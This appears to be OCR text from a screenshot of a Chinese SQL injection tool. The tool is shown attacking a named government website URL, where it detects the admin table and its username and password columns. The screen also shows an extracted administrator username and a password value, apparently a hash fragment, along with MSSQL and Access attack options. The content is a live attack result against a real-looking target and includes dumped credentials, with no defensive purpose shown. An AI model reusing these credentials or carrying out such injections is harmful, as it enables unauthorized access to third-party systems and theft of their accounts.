 注入连接 http://www.lysfda.gov.cn/Article_Print.asp?ArticleID=706 检测
检测表段 检测字段 检测内容 (1/1)
admin
username
password
id
位数 内容
第1位 0
复制窗口
[username] : admin
[password] : 05dc08cc3b02e8fc
关闭
MSSQL专用表段检测
检测下一个 1 /? 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 多行执行 当前权限 当前用户